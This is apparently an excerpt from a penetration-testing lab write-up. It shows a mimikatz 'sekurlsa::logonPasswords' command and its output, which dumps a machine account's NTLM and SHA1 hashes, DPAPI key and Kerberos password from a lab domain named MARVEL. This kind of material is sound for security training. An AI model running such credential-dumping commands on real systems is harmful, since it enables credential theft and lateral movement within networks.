 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 24493994 (00000000:0175bfaa)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 8/2/2023 10:43:18 AM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : SPIDERMAN$
* Domain : MARVEL
* NTLM : 1687199c4c82aa55a947390e9e7d5b7a
* SHA1 : 5b8f5048557620d79dd5f57cbba9ba29d77c4e33
* DPAPI : 5b8f5048557620d79dd5f57cbba9ba29
tspkg :
wdigest :
* Username : SPIDERMAN$
* Domain : MARVEL
* Password : (null)
kerberos :
* Username : SPIDERMAN$
* Domain : MARVEL.local
* Password : SkZ514MawrPbG!u$qD`w#hekxFk]IDKLk)7,Y9>^h96MfH7<E&G-AHwcDX.uDi*A0aRNSoc<LQ6Lb^q^MZ]u_;1Z@
%@9HzeQMW\;1kL*&aM -f`0MA:T62?C